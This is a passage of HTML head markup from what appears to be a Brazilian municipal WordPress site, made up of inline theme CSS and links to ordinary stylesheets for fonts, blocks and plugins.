.ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header){text-align:left;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header:not(.related-entry-header){text-align:left;}}@media (max-width:544px){header.entry-header:not(.related-entry-header){text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.2222222222222rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#1e73be;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;border-color:#47a900;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-menu-2{font-family:inherit;font-weight:inherit;}.ast-builder-menu-2 .menu-item > .menu-link{font-size:12px;font-size:0.66666666666667rem;color:#ffffff;}.ast-builder-menu-2 .menu-item > .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-2 .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-2 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-2 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid var(--ast-search-border-color);line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{font-size:18px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#019c10;background-image:none;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{grid-column-gap:160px;max-width:100%;padding-left:35px;padding-right:35px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:right;}.ast-footer-copyright.site-footer-focus-item {color:#ffffff;margin-left:0px;}@media (max-width:921px){.ast-footer-copyright{text-align:right;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:14px;font-size:0.77777777777778rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#3a8803;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#3a8803;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:#ffffff;font-size:15px;font-size:0.83333333333333rem;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C&#038;display=fallback&#038;ver=4.11.17' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itatuba.pb.gov.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.0' media='all' />
<style id='wpseopress-local-business-style-inline-css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

/*# sourceURL=https://itatuba.pb.gov.br/wp-content/plugins/wp-seopress-pro/public/editor/blocks/local-business/style-index.css */
</style>
<style id='wpseopress-table-of-contents-style-inline-css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

/*# sourceURL=https://itatuba.pb.gov.br/wp-content/plugins/wp-seopress-pro/public/editor/blocks/table-of-contents/style-index.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/font-awesome/v6.4.0/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 